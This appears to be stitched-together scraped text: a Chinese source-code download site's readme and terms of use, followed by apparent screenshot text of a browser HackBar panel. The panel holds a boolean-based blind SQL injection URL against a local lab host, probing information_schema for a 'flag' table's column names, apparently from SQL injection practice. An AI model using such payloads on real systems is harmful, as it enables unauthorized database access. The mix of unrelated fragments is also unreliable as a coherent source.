 • 站长下载文件说明 我们致力于为中文网站提供动力
站长下载()是中国最大的站长类资源下载网站，提供最新最全的源码和站长类工具下载，专设源码报导栏目提供权威
的源码评测和教程，推荐国内外优秀源码。
站长下载资源分类：ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件
欢迎您到站长下载分享资源： 源码/软件投稿入口 评测/教程投稿入口
使用前请您先阅读以下条款
1. 本站不保证所提供软件或程序的完整性和安全性；
2. 安装前请参考压缩文件内的安装说明文档或者下载页提供的详细教程；
3. 转载本站提供的资源请勿删除本说明文件；
4. 本站提供的程序为网上搜集或者用户投稿，如果该程序侵害到您的版权请联系我们。
有任何问题可到站长论坛(bbs.chinaz.com)，在那里您可以得到更多的技术支持！
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.6.129/control/sqlinject/bool_injection.php?id=1' and length(substr((select column_name from information_schema.columns where table_name='flag' limit 0,1),1))=2--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All